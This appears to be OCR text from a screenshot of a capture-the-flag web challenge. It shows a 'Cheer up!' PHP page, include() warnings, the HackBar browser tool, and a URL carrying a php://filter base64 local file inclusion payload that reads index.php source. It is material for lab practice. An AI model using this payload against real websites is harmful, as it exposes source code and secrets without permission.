 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0477af93-b4d0-4090-bc89-4fe78f277bfa.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=index.php
Enable POST ADD HEADER